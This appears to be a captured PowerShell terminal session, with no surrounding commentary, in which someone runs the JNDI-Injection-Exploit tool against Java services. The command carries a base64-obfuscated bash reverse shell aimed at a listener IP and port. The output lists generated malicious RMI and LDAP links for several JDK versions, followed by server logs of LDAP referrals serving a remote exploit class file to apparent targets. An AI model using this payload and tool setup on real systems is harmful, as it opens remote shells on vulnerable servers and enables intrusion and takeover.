 管理员: Windows PowerShell
2025-02-26 19:33:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389
PS D:\yso> java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjc
uMTEyLjEvMjMxNzIgMD4mMQ==}|{base64,-d}|{bash,-i}" -a 172.27.112.1
[ADDRESS] >> 26.119.104.107
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjcuMTEyLjEvMjMxNzIgMD4mMQ==}|{base64,-d}|{bash,-i} -a 172.27
.112.1
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://26.119.104.107:1099/1eod9x
ldap://26.119.104.107:1389/1eod9x
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://26.119.104.107:1099/ivx3p3
ldap://26.119.104.107:1389/ivx3p3
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://26.119.104.107:1099/93mpik
----------------------------Server Log----------------------------
2025-02-26 19:42:01 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-26 19:42:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-26 19:42:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-02-26 19:43:01 [LDAPSERVER] >> Send LDAP reference result for 1eod9x redirecting to http://26.119.104.107:8180/Exec
TemplateJDK8.class
2025-02-26 19:43:01 [JETTYSERVER]>> Log a request to http://26.119.104.107:8180/ExecTemplateJDK8.class
2025-02-26 20:10:06 [LDAPSERVER] >> Send LDAP reference result for 1eod9x redirecting to http://26.119.104.107:8180/Exec
TemplateJDK8.class
2025-02-26 20:10:06 [JETTYSERVER]>> Log a request to http://26.119.104.107:8180/ExecTemplateJDK8.class
2025-02-26 20:10:06 [LDAPSERVER] >> Send LDAP reference result for 1eod9x redirecting to http://26.119.104.107:8180/Exec
TemplateJDK8.class
2025-02-26 20:10:06 [JETTYSERVER]>> Log a request to http://26.119.104.107:8180/ExecTemplateJDK8.class